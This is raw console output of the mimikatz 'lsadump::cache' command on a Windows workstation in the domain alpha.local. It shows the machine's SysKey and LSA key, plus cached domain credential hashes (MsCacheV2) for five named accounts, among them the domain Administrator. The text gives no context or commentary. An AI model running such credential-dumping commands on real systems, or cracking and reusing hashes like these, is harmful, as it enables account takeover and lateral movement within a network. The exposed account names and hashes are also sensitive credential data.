 mimikatz # lsadump::cache
Domain : A-WKS04
SysKey : 294246a0930a2eaace9b869e7a13748a
Local name : A-WKS04 ( S-1-5-21-652915099-4029917549-3002625439 )
Domain name : ALPHA ( S-1-5-21-873265619-2588398991-1036794614 )
Domain FQDN : alpha.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {2cbee60c-89fb-eb47-28a3-61693f2a1a78}
[00] {2cbee60c-89fb-eb47-28a3-61693f2a1a78} cffcf5786e0943a9ca19e4e4756f5e7cc7a272c8e09be5791b19dd19ab3e7449
* Iteration is set to default (10240)
[NL$1 - 31.10.2022 14:35:58]
RID : 0000044f (1103)
User : ALPHA\VoronovVS
MsCacheV2 : a81177e5783dbbe349f96bc41b2f0aa7
[NL$2 - 07.10.2022 16:03:57]
RID : 00000485 (1157)
User : ALPHA\PushkinMD
MsCacheV2 : 11bfd9931c012df8a9e483958bb8b556
[NL$3 - 22.02.2023 10:51:47]
RID : 00000481 (1153)
User : ALPHA\e6e6e
MsCacheV2 : 72eb384ea519f023d123005fcbf869c5
[NL$4 - 14.03.2023 11:07:11]
RID : 0000048b (1163)
User : ALPHA\aegorov
MsCacheV2 : f31265110703d71c964c7411972c0285
[NL$5 - 14.03.2023 10:59:11]
RID : 000001f4 (500)
User : ALPHA\Administrator
MsCacheV2 : 206dd880bb27121182298a0bd8b87d1c